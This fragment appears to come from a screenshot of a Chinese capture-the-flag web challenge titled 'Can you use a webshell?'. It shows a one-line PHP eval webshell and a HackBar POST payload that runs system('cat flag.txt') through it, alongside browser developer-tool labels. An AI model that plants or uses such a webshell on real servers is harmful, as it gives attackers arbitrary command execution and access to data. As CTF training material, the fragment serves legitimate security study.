 你会使用webshell吗？
<?php @eval($_POST['shell']);?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
shell=system('cat flag.txt');